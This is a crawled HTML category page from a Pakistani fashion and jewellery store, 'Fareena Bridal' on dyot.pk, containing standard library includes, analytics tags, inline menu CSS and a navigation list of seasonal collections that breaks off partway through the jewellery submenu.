

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://dyot.pk/index.php?route=product/category&path=202_322
body_size: 12036
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="en" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="en" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="en">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Fareena Bridal</title>
<base href="https://dyot.pk/" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="google-site-verification" content="IsaXC3WO5JENfS-d02GPNFkq-E7WsHaQvvHfe95BVEU" />
<link href="https://dyot.pk/image/catalog/logo/DYOT-Logo-png-transapare.png" rel="icon" />
<link href="https://dyot.pk/index.php?route=product/category&amp;path=202_322" rel="canonical" />
<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,700,600,400italic,700italic,600italic,300' rel='stylesheet' type='text/css'>
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/theme/default/stylesheet/uikit.min.css" rel="stylesheet" />
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<!--<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700" rel="stylesheet" type="text/css" />-->
<link href="catalog/view/theme/default/stylesheet/stylesheet.css?ver=6.2" rel="stylesheet">
<link href="catalog/view/theme/default/stylesheet/templatestyle.css?v=0.05" rel="stylesheet">
<script src="catalog/view/javascript/common.js?v=0.0017" type="text/javascript"></script>
 <!-- echo $google_analytics; --> 
<!-- <script async src="https://www.googletagmanager.com/gtag/js?id=UA-121187540-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-121187540-1');
</script> -->

<script async src="https://www.googletagmanager.com/gtag/js?id=G-FL1KRCS7BH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-FL1KRCS7BH');
</script>

<!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
        <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
        <!--[if lt IE 9]>
        <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
        <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
        <![endif]-->
<script type="text/javascript">
$(document).ready(function(){ 
$('.custmz').click(function(){
    window.location.href = "http://dyot.pk/index.php?route=product/category&path=72"; //Redirect your visitor
});
});
</script>
<!--Start of Tawk.to Script-->
<!-- <script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/5b35b012eba8cd3125e349d4/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script> -->
<!--End of Tawk.to Script-->
<style type="text/css">
  body {
  position: relative;
  overflow-x: hidden;
}
.nav .open > a {
  background-color: transparent;
}
.nav .open > a:hover {
  background-color: transparent;
}
.nav .open > a:focus {
  background-color: transparent;
}
/*-------------------------------*/
/*           Wrappers            */
/*-------------------------------*/
#wrapper {
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  padding-left: 0;
  transition: all 0.5s ease;
}
#wrapper.toggled {
  padding-left: 0px;
}
#wrapper.toggled #sidebar-wrapper {
  width: 220px;
  margin-top: 45px;
  height: 100vh;
      border-bottom: none;
}
#wrapper.toggled #page-content-wrapper {
  margin-right: -220px;
  position: absolute;
}
#sidebar-wrapper {
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  background: #fff;
  height: 100%;
  left: 220px;
  margin-left: -220px;
  overflow-x: hidden;
  overflow-y: auto;
  transition: all 0.5s ease;
  width: 0;
  z-index: 1000;
}
#sidebar-wrapper::-webkit-scrollbar {
  display: none;
}
#page-content-wrapper {
  padding-top: 70px;
  width: 100%;
}
/*-------------------------------*/
/*     Sidebar nav styles        */
/*-------------------------------*/
.sidebar-nav {
  list-style: none;
  margin: 0;
  padding: 0;
  position: absolute;
  top: 0;
  width: 220px;
  padding-top: 10px;
}
.sidebar-nav li {
  display: inline-block;
  line-height: 20px;
  position: relative;
  width: 100%;
}
.sidebar-nav li:before {
  background-color: #fff;
  content: "";
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  transition: width 0.2s ease-in;
  width: 3px;
  z-index: -1;
}
.sidebar-nav li:first-child a {
  background-color: #fff;
  color: #1a1a1a;
}
.sidebar-nav li:nth-child(2):before {
  background-color: #fff;
}
.sidebar-nav li:nth-child(3):before {
  background-color: #fff;
}
.sidebar-nav li:nth-child(4):before {
  background-color: #fff;
}
.sidebar-nav li:nth-child(5):before {
  background-color: #fff;
}
.sidebar-nav li:nth-child(6):before {
  background-color: #fff;
}
.sidebar-nav li:nth-child(7):before {
  background-color: #fff;
}
.sidebar-nav li:nth-child(8):before {
  background-color: #ffffff;
}
.sidebar-nav li:nth-child(9):before {
  background-color: #fff;
}
.sidebar-nav li:hover:before {
  transition: width 0.2s ease-in;
  width: 100%;
}
.sidebar-nav li a {
  color: #000;
  display: block;
  padding: 10px 15px 10px 30px;
  text-decoration: none;
}
.sidebar-nav li.open:hover before {
  transition: width 0.2s ease-in;
  width: 100%;
}
.sidebar-nav .dropdown-menu {
  background-color: #fff;
  border-radius: 0;
  border: none;
  box-shadow: none;
  margin: 0;
  padding: 0;
  position: relative;
  width: 100%;
}
.sidebar-nav li a:hover,
.sidebar-nav li a:active,
.sidebar-nav li a:focus,
.sidebar-nav li.open a:hover,
.sidebar-nav li.open a:active,
.sidebar-nav li.open a:focus {
  background-color: transparent;
  color: #000;
  text-decoration: none;
}
.sidebar-nav > .sidebar-brand {
  font-size: 20px;
  height: 65px;
  line-height: 44px;
}
/*-------------------------------*/
/*       Hamburger-Cross         */
/*-------------------------------*/
.hamburger {
  background: transparent;
  border: none;
  display: block;
  height: 25px;
  margin-left: 15px;
  position: relative;

  width: 23px;
  z-index: 999;
}
.hamburger:hover {
  outline: none;
}
.hamburger:focus {
  outline: none;
}
.hamburger:active {
  outline: none;
}
.hamburger.is-closed:before {
  -webkit-transform: translate3d(0, 0, 0);
  -webkit-transition: all 0.35s ease-in-out;
  color: #ffffff;
  content: "";
  display: block;
  font-size: 14px;
  line-height: 25px;
  opacity: 0;
  text-align: center;
  width: 100px;
}
.hamburger.is-closed:hover before {
 /* -webkit-transform: translate3d(-100px, 0, 0);*/
  -webkit-transition: all 0.35s ease-in-out;
  display: block;
  opacity: 1;
}
.hamburger.is-closed:hover .hamb-top {
  -webkit-transition: all 0.35s ease-in-out;
  top: 0;
}
.hamburger.is-closed:hover .hamb-bottom {
  -webkit-transition: all 0.35s ease-in-out;
  bottom: 0;
}
.hamburger.is-closed .hamb-top {
  -webkit-transition: all 0.35s ease-in-out;
      background-color: rgb(139 139 139);
  top: 5px;
}
.hamburger.is-closed .hamb-middle {
      background-color: rgb(139 139 139);
  margin-top: -2px;
  top: 50%;
}
.hamburger.is-closed .hamb-bottom {
  -webkit-transition: all 0.35s ease-in-out;
      background-color: rgb(139 139 139);
  bottom: 5px;
}
.hamburger.is-closed .hamb-top,
.hamburger.is-closed .hamb-middle,
.hamburger.is-closed .hamb-bottom,
.hamburger.is-open .hamb-top,
.hamburger.is-open .hamb-middle,
.hamburger.is-open .hamb-bottom {
  height: 2px;
  left: 0;
  position: absolute;
  width: 100%;
}
.hamburger.is-open .hamb-top {
  -webkit-transform: rotate(45deg);
  -webkit-transition: -webkit-transform 0.2s cubic-bezier(0.73, 1, 0.28, 0.08);
  background-color: rgb(139 139 139);
  margin-top: -2px;
  top: 50%;
}
.hamburger.is-open .hamb-middle {
  background-color: rgb(139 139 139);
  display: none;
}
.hamburger.is-open .hamb-bottom {
  -webkit-transform: rotate(-45deg);
  -webkit-transition: -webkit-transform 0.2s cubic-bezier(0.73, 1, 0.28, 0.08);
  background-color: rgb(139 139 139);
  margin-top: -2px;
  top: 50%;
}
.hamburger.is-open:before {
  -webkit-transform: translate3d(0, 0, 0);
  -webkit-transition: all 0.35s ease-in-out;
  color: #ffffff;
  content: "";
  display: block;
  font-size: 14px;
  line-height: 32px;
  opacity: 0;
  text-align: center;
  width: 100px;
}
.hamburger.is-open:hover before {
  -webkit-transform: translate3d(-100px, 0, 0);
  -webkit-transition: all 0.35s ease-in-out;
  display: block;
  opacity: 1;
}
/*-------------------------------*/
/*          Dark Overlay         */
/*-------------------------------*/
.overlay {
  position: fixed;
  display: none;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: transparent;
  z-index: 1;
}
.head2.screen__major {
    margin-top: -26px;
}
a.dropdown-toggle {
    font-size: 18px;
    text-transform: uppercase;
}
.row.headrow2 {
   /* margin-bottom: 10px;*/
}
.sidebar-nav .dropdown-menu li > a:hover {
    background-color: #000000;
    background-image: linear-gradient(to bottom, #fff, #fff);
    background-repeat: repeat-x;
    color: #000;
    text-decoration: none;
}
.navbar-fixed-bottom, .navbar-fixed-top {
    position: absolute;
    right: 0;
    left: 0;
    z-index: 1030;
}
header {
      border-bottom: none;
      margin-bottom: 10px;
}
.logo {
    width: 100%;
    text-align: center;
     float:none; 
    margin: auto;
}

.logo img {
   width: 80px;
     float:none; 
    height: auto;
    margin: auto;
     margin-top: 0px; 
     margin-left:0px; 
}
.cart ul.loginheader li a img {
    width: 20px;
}
.loginheader font {
    padding: 0px;
    width: 16px;
    font-size: 12px;
}
.cart ul.loginheader li a.dropdown-toggle {
    font-size: 12px;
}
ul.nav.sidebar-nav li.dropdown.open ul.dropdown-menu {
    margin-left: 10px;
}
.cart{
  margin: 0;
  top:5px;
}
.row.headrow2 .col-md-2.col-sm-2.col-xs-2.logo-p {
    width: 80%;
    display: flex;
    justify-content: center;
}
.headrow2 .search_next_2 {
    width: 20% !important;
}
header {
    display:block;
    padding: 10px;
    margin: 0;
}
.search ul {
     margin: 0px 0; 
}
/*.head2.screen__major {
    margin-top: 0px !important;
}*/
.head2.screen__major {
    width: 100%;
}
.loginheader a img {
    width: 22px;
}
.cart {
    right: 24px;
}

/*responsive*/


@media only screen and (max-width: 1180px){
.search_next_3 {
    top: 7px;
}
.loginheader a img {
    width: 22px;
}
.loginheader .dropdown a img {
    width: 19px;
}

}
@media only screen and (max-width: 990px){
  #wrapper.toggled #sidebar-wrapper {
    margin-top: 40px;
}
.logo img {
    width: 60px !important;
}
.loginheader .dropdown a img {
    width: 21px;
}
.head2.screen__major {
    margin-top: -32px;
}
.search_next_3 {
    top: 12px;
}
.loginheader li a img {
    width: 24px;
}
}
@media(max-width:768px){
  .head2.screen__major {
    margin-top: -22px;
}
.cart {
    top: 1px;
}
  .search ul li {
    margin: 0px 2px;
}
  .loginheader font {
    top: 1px;  
}
  .search_next_2 {
    position: absolute;
    right: 0;
    top: 4px;
}
  .head2.screen__major {
    margin-top: -22px;
}
  .logo {
    margin-top: 0 !important;
    width: 50px;
        margin-bottom: 0 !important;
}
.head2.screen__minor {
    width: 100%;
    margin-top: -29px;
}
/*div#wrapper {
    width: 10%;
}*/

.hamburger{
  margin-left: 0px;
}
ul.loginheader.head_phn li.phone_no {
    display: none;
}
ul.loginheader li {
     border-left:none; 
}
a.dropdown-toggle {
    line-height: 1;
}
.row.headrow2 .col-md-2.col-sm-2.col-xs-2.logo-p {
    width: 100%;
    display: flex;
    justify-content: center;
}
.headrow2 .search_next_2 {
    width: 20% !important;
}
#wrapper.toggled #sidebar-wrapper {
    width: 220px;
    margin-top: 45px;
}
.search_next_2 {
     margin-top: 0px!important; 
}
/*.head2.screen__major {
    width: 75%;
}*/
ul.loginheader {
    position: static;
}
.search ul {
     margin: 8px 0; 
}
}
@media(max-width: 640px){
.headrow2 .search_next_2 {
    width: 20% !important;
    float: right;
    margin-top: -24px !important;
}
.container{
  padding-left: 15px !important;
}
.head2.screen__minor {
    width: 100%;
    margin-top: -29px;
}
/*.hamburger {
    margin-left: -10px;
}*/
}
@media(max-width: 400px){
  .head2.screen__minor {
    width: 100%;
    margin-top: -22px;
}
.headrow2 .search_next_2 {
    margin-top: -23px !important;
}
a.dropdown-toggle {
    font-size: 17px;
}
.logo img {
    margin-top: 0px !important;
}
.loginheader img {
    width: 16px !important;
}
}
</style>
</head>
<body class="product-category-202_322">
  <header>
    <div id="wrapper" class="container-fluid">
      <!-- <div class="overlay"></div>  -->   

 <nav class="navbar navbar-inverse navbar-fixed-top" id="sidebar-wrapper" role="navigation">      
    <ul class="nav sidebar-nav">  
             
        <li class="dropdown">
                      <!-- <a href="#" class="dropdown-toggle" data-toggle="dropdown">Jewelry<span class="caret"></span></a> -->
            <a href="#" class="dropdown-toggle" data-toggle="dropdown">Formal<span class="caret"></span>
                            </a>

       

            
                      <ul class="dropdown-menu" role="menu">
                <li class="dropdown-submenu">
                                     <a href="/index.php?route=product/category&path=261_420" style="">Sheesham' 26</a>
                                      <ul class="dropdown-menu">
                                              
                    </ul>
                </li>
                <!-- Add more submenu items if needed -->
            </ul>
                      <ul class="dropdown-menu" role="menu">
                <li class="dropdown-submenu">
                                     <a href="/index.php?route=product/category&path=261_410" style="">Cham Cham' 25</a>
                                      <ul class="dropdown-menu">
                                              
                    </ul>
                </li>
                <!-- Add more submenu items if needed -->
            </ul>
                      <ul class="dropdown-menu" role="menu">
                <li class="dropdown-submenu">
                                     <a href="/index.php?route=product/category&path=261_407" style="">Champa' 25</a>
                                      <ul class="dropdown-menu">
                                              
                    </ul>
                </li>
                <!-- Add more submenu items if needed -->
            </ul>
                      <ul class="dropdown-menu" role="menu">
                <li class="dropdown-submenu">
                                     <a href="/index.php?route=product/category&path=261_403" style="">Jhil Mil</a>
                                      <ul class="dropdown-menu">
                                              
                    </ul>
                </li>
                <!-- Add more submenu items if needed -->
            </ul>
                      <ul class="dropdown-menu" role="menu">
                <li class="dropdown-submenu">
                                     <a href="/index.php?route=product/category&path=261_401" style="">Chamkeli' 25</a>
                                      <ul class="dropdown-menu">
                                              
                    </ul>
                </li>
                <!-- Add more submenu items if needed -->
            </ul>
                      <ul class="dropdown-menu" role="menu">
                <li class="dropdown-submenu">
                                     <a href="/index.php?route=product/category&path=261_388" style="">Sheesham 24 / 25</a>
                                      <ul class="dropdown-menu">
                                              
                    </ul>
                </li>
                <!-- Add more submenu items if needed -->
            </ul>
                      <ul class="dropdown-menu" role="menu">
                <li class="dropdown-submenu">
                                     <a href="/index.php?route=product/category&path=261_383" style="">Champa' 24</a>
                                      <ul class="dropdown-menu">
                                              
                    </ul>
                </li>
                <!-- Add more submenu items if needed -->
            </ul>
                      <ul class="dropdown-menu" role="menu">
                <li class="dropdown-submenu">
                                     <a href="/index.php?route=product/category&path=261_381" style="">Shahana / Muskan' 24 </a>
                                      <ul class="dropdown-menu">
                                              
                    </ul>
                </li>
                <!-- Add more submenu items if needed -->
            </ul>
                      <ul class="dropdown-menu" role="menu">
                <li class="dropdown-submenu">
                                     <a href="/index.php?route=product/category&path=261_331" style="">Sheesham' 24</a>
                                      <ul class="dropdown-menu">
                                              
                    </ul>
                </li>
                <!-- Add more submenu items if needed -->
            </ul>
                      <ul class="dropdown-menu" role="menu">
                <li class="dropdown-submenu">
                                     <a href="/index.php?route=product/category&path=261_394" style="">Mukesh Edit</a>
                                      <ul class="dropdown-menu">
                                              
                    </ul>
                </li>
                <!-- Add more submenu items if needed -->
            </ul>
                      <ul class="dropdown-menu" role="menu">
                <li class="dropdown-submenu">
                                     <a href="/index.php?route=product/category&path=261_320" style="">Chamkeli' 23</a>
                                      <ul class="dropdown-menu">
                                              
                    </ul>
                </li>
                <!-- Add more submenu items if needed -->
            </ul>
                      <ul class="dropdown-menu" role="menu">
                <li class="dropdown-submenu">
                                     <a href="/index.php?route=product/category&path=261_292" style="">Roshanay' 23</a>
                                      <ul class="dropdown-menu">
                                              
                    </ul>
                </li>
                <!-- Add more submenu items if needed -->
            </ul>
                      <ul class="dropdown-menu" role="menu">
                <li class="dropdown-submenu">
                                     <a href="/index.php?route=product/category&path=261_375" style="">J Edit</a>
                                      <ul class="dropdown-menu">
                                              
                    </ul>
                </li>
                <!-- Add more submenu items if needed -->
            </ul>
                  </li>
             
        <li class="dropdown">
                      <!-- <a href="#" class="dropdown-toggle" data-toggle="dropdown">Jewelry<span class="caret"></span></a> -->
            <a href="#" class="dropdown-toggle" data-toggle="dropdown">Festive<span class="caret"></span>
                            </a>

       

            
                      <ul class="dropdown-menu" role="menu">
                <li class="dropdown-submenu">
                                     <a href="/index.php?route=product/category&path=405_415" style="">Zeeba' 25</a>
                                      <ul class="dropdown-menu">
                                              
                    </ul>
                </li>
                <!-- Add more submenu items if needed -->
            </ul>
                      <ul class="dropdown-menu" role="menu">
                <li class="dropdown-submenu">
                                     <a href="/index.php?route=product/category&path=405_414" style="">Bashaash' 25</a>
                                      <ul class="dropdown-menu">
                                              
                    </ul>
                </li>
                <!-- Add more submenu items if needed -->
            </ul>
                      <ul class="dropdown-menu" role="menu">
                <li class="dropdown-submenu">
                                     <a href="/index.php?route=product/category&path=405_399" style="">Bari Eid' 25</a>
                                      <ul class="dropdown-menu">
                                              
                    </ul>
                </li>
                <!-- Add more submenu items if needed -->
            </ul>
                      <ul class="dropdown-menu" role="menu">
                <li class="dropdown-submenu">
                                     <a href="/index.php?route=product/category&path=405_398" style="">Eid Festive' 25</a>
                                      <ul class="dropdown-menu">
                                              
                    </ul>
                </li>
                <!-- Add more submenu items if needed -->
            </ul>
                      <ul class="dropdown-menu" role="menu">
                <li class="dropdown-submenu">
                                     <a href="/index.php?route=product/category&path=405_304" style="">Choti Eid' 25</a>
                                      <ul class="dropdown-menu">
                                              
                    </ul>
                </li>
                <!-- Add more submenu items if needed -->
            </ul>
                      <ul class="dropdown-menu" role="menu">
                <li class="dropdown-submenu">
                                     <a href="/index.php?route=product/category&path=405_389" style="">Festive' 25</a>
                                      <ul class="dropdown-menu">
                                              
                    </ul>
                </li>
                <!-- Add more submenu items if needed -->
            </ul>
                      <ul class="dropdown-menu" role="menu">
                <li class="dropdown-submenu">
                                     <a href="/index.php?route=product/category&path=405_335" style="">Festive' 24</a>
                                      <ul class="dropdown-menu">
                                              
                    </ul>
                </li>
                <!-- Add more submenu items if needed -->
            </ul>
                      <ul class="dropdown-menu" role="menu">
                <li class="dropdown-submenu">
                                     <a href="/index.php?route=product/category&path=405_296" style="">Festive' 23</a>
                                      <ul class="dropdown-menu">
                                              
                    </ul>
                </li>
                <!-- Add more submenu items if needed -->
            </ul>
                      <ul class="dropdown-menu" role="menu">
                <li class="dropdown-submenu">
                                     <a href="/index.php?route=product/category&path=405_336" style="">Eid 24</a>
                                      <ul class="dropdown-menu">
                                              
                    </ul>
                </li>
                <!-- Add more submenu items if needed -->
            </ul>
                      <ul class="dropdown-menu" role="menu">
                <li class="dropdown-submenu">
                                     <a href="/index.php?route=product/category&path=405_297" style="">Eid' 23</a>
                                      <ul class="dropdown-menu">
                                              
                    </ul>
                </li>
                <!-- Add more submenu items if needed -->
            </ul>
                  </li>
             
        <li class="dropdown">
                      <!-- <a href="#" class="dropdown-toggle" data-toggle="dropdown">Jewelry<span class="caret"></span></a> -->
            <a href="#" class="dropdown-toggle" data-toggle="dropdown">pret<span class="caret"></span>
                            </a>

       

            
                      <ul class="dropdown-menu" role="menu">
                <li class="dropdown-submenu">
                                     <a href="/index.php?route=product/category&path=406_417" style="">FALL/ WINTER III 25</a>
                                      <ul class="dropdown-menu">
                                              
                    </ul>
                </li>
                <!-- Add more submenu items if needed -->
            </ul>
                      <ul class="dropdown-menu" role="menu">
                <li class="dropdown-submenu">
                                     <a href="/index.php?route=product/category&path=406_416" style="">Fall Winter II 25</a>
                                      <ul class="dropdown-menu">
                                              
                    </ul>
                </li>
                <!-- Add more submenu items if needed -->
            </ul>
                      <ul class="dropdown-menu" role="menu">
                <li class="dropdown-submenu">
                                     <a href="/index.php?route=product/category&path=406_412" style="">Fall Winter' 25</a>
                                      <ul class="dropdown-menu">
                                              
                    </ul>
                </li>
                <!-- Add more submenu items if needed -->
            </ul>
                      <ul class="dropdown-menu" role="menu">
                <li class="dropdown-submenu">
                                     <a href="/index.php?route=product/category&path=406_402" style="">Monsoon' 25 </a>
                                      <ul class="dropdown-menu">
                                              
                    </ul>
                </li>
                <!-- Add more submenu items if needed -->
            </ul>
                      <ul class="dropdown-menu" role="menu">
                <li class="dropdown-submenu">
                                     <a href="/index.php?route=product/category&path=406_396" style="">Summer II 25</a>
                                      <ul class="dropdown-menu">
                                              
                    </ul>
                </li>
                <!-- Add more submenu items if needed -->
            </ul>
                      <ul class="dropdown-menu" role="menu">
                <li class="dropdown-submenu">
                                     <a href="/index.php?route=product/category&path=406_395" style="">Summer' 25</a>
                                      <ul class="dropdown-menu">
                                              
                    </ul>
                </li>
                <!-- Add more submenu items if needed -->
            </ul>
                      <ul class="dropdown-menu" role="menu">
                <li class="dropdown-submenu">
                                     <a href="/index.php?route=product/category&path=406_385" style="">Summer 24</a>
                                      <ul class="dropdown-menu">
                                              
                    </ul>
                </li>
                <!-- Add more submenu items if needed -->
            </ul>
                      <ul class="dropdown-menu" role="menu">
                <li class="dropdown-submenu">
                                     <a href="/index.php?route=product/category&path=406_329" style="">Summer 23</a>
                                      <ul class="dropdown-menu">
                                              
                    </ul>
                </li>
                <!-- Add more submenu items if needed -->
            </ul>
                      <ul class="dropdown-menu" role="menu">
                <li class="dropdown-submenu">
                                     <a href="/index.php?route=product/category&path=406_376" style="">Winter 24</a>
                                      <ul class="dropdown-menu">
                                              
                    </ul>
                </li>
                <!-- Add more submenu items if needed -->
            </ul>
                      <ul class="dropdown-menu" role="menu">
                <li class="dropdown-submenu">
                                     <a href="/index.php?route=product/category&path=406_160" style="">Winter' 23</a>
                                      <ul class="dropdown-menu">
                                              
                    </ul>
                </li>
                <!-- Add more submenu items if needed -->
            </ul>
                  </li>
             
        <li class="dropdown">
                      <!-- <a href="#" class="dropdown-toggle" data-toggle="dropdown">Jewelry<span class="caret"></span></a> -->
            <a href="#" class="dropdown-toggle" data-toggle="dropdown">Luxury<span class="caret"></span>
                            </a>

       

            
                      <ul class="dropdown-menu" role="menu">
                <li class="dropdown-submenu">
                                     <a href="/index.php?route=product/category&path=260_419" style="">Wedding Formals' 26</a>
                                      <ul class="dropdown-menu">
                                              
                    </ul>
                </li>
                <!-- Add more submenu items if needed -->
            </ul>
                      <ul class="dropdown-menu" role="menu">
                <li class="dropdown-submenu">
                                     <a href="/index.php?route=product/category&path=260_327" style="">Wedding Formals' 24</a>
                                      <ul class="dropdown-menu">
                                              
                    </ul>
                </li>
                <!-- Add more submenu items if needed -->
            </ul>
                      <ul class="dropdown-menu" role="menu">
                <li class="dropdown-submenu">
                                     <a href="/index.php?route=product/category&path=260_372" style="">Zeenat' 24</a>
                                      <ul class="dropdown-menu">
                                              
                    </ul>
                </li>
                <!-- Add more submenu items if needed -->
            </ul>
                      <ul class="dropdown-menu" role="menu">
                <li class="dropdown-submenu">
                                     <a href="/index.php?route=product/category&path=260_230" style="">Zohra-Formals</a>
                                      <ul class="dropdown-menu">
                                              
                    </ul>
                </li>
                <!-- Add more submenu items if needed -->
            </ul>
                      <ul class="dropdown-menu" role="menu">
                <li class="dropdown-submenu">
                                     <a href="/index.php?route=product/category&path=260_253" style="">Zari-Formal</a>
                                      <ul class="dropdown-menu">
                                              
                    </ul>
                </li>
                <!-- Add more submenu items if needed -->
            </ul>
                      <ul class="dropdown-menu" role="menu">
                <li class="dropdown-submenu">
                                     <a href="/index.php?route=product/category&path=260_316" style="">Chaandi</a>
                                      <ul class="dropdown-menu">
                                              
                    </ul>
                </li>
                <!-- Add more submenu items if needed -->
            </ul>
                      <ul class="dropdown-menu" role="menu">
                <li class="dropdown-submenu">
                                     <a href="/index.php?route=product/category&path=260_281" style="">Nargis</a>
                                      <ul class="dropdown-menu">
                                              
                    </ul>
                </li>
                <!-- Add more submenu items if needed -->
            </ul>
                  </li>
             
        <li class="dropdown">
                     <a href="/index.php?route=product/category&path=262" class="dropdown-toggle">
            Bridal           </a>
           

            
                  </li>
             
        <li class="dropdown">
                     <a href="/index.php?route=product/category&path=275" class="dropdown-toggle">
            Saree Edit           </a>
           

            
                  </li>
             
        <li class="dropdown">
                      <!-- <a href="#" class="dropdown-toggle" data-toggle="dropdown">Jewelry<span class="caret"></span></a> -->
            <a href="#" class="dropdown-toggle" data-toggle="dropdown">Your Girl<span class="caret"></span>
                            </a>

       

            
                      <ul class="dropdown-menu" role="menu">
                <li class="dropdown-submenu">
                                     <a href="/index.php?route=product/category&path=308_392" style="">Choti Eid' 25</a>
                                      <ul class="dropdown-menu">
                                              
                    </ul>
                </li>
                <!-- Add more submenu items if needed -->
            </ul>
                      <ul class="dropdown-menu" role="menu">
                <li class="dropdown-submenu">
                                     <a href="/index.php?route=product/category&path=308_309" style="">Bari Eid' 23</a>
                                      <ul class="dropdown-menu">
                                              
                    </ul>
                </li>
                <!-- Add more submenu items if needed -->
            </ul>
                      <ul class="dropdown-menu" role="menu">
                <li class="dropdown-submenu">
                                     <a href="/index.php?route=product/category&path=308_276" style="">Choti Eid' 23</a>
                                      <ul class="dropdown-menu">
                                              
                    </ul>
                </li>
                <!-- Add more submenu items if needed -->
            </ul>
                  </li>
             
        <li class="dropdown">
                      <!-- <a href="#" class="dropdown-toggle" data-toggle="dropdown">Jewelry<span class="caret"></span></a> -->
            <a href="#" class="dropdown-toggle" data-toggle="dropdown">Jewelry<span class="caret"></span>
                            </a>

       

            
                      <ul class="dropdown-menu" role="menu">
                <li class="dropdown-submenu">
                                      <a href="#" class="dropdown-toggle" onclick="event.preventDefault();">Collection</a>
                                      <ul class="dropdown-menu">
                                              <li>
                          <a href="/index.php?route=product/category&path=202_350_418">Aleha</a>
                        </li>
                                              <li>
                          <a href="/index.php?route=product/category&path=202_350_413">Mihirma</a>
                        </li>
                                              <li>
                          <a href="/index.php?route=product/category&path=202_350_411">J Cham Cham 25</a>
                        </li>
                                              <li>
                          <a href="/index.php?route=product/category&path=202_350_404">J Jhil Mil</a>
                        </li>
                                              <li>
                          <a href="/index.php?route=product/category&path=202_350_400">Neriah</a>
                        </li>
                                              <li>
                          <a href="/index.php?route=product/category&path=202_350_397">Aqleema</a>
                        </li>
                                              <li>
                          <a href="/index.php?route=product/category&path=202_350_390">Fatima</a>
                        </li>
                                              <li>
                          <a href="/index.php?route=product/category&path=202_350_393">Waresha&quot; 24 / Noor</a>
                        </li>
                                              <li>
                          <a href="/index.php?route=product/category&path=202_350_386">Fibhaa</a>
                        </li>
                                              <li>
